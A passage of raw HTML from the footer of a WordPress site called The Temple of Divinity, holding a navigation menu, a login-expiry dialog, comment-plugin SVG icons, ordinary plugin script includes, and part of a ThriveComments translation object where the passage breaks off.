<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"1588"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the 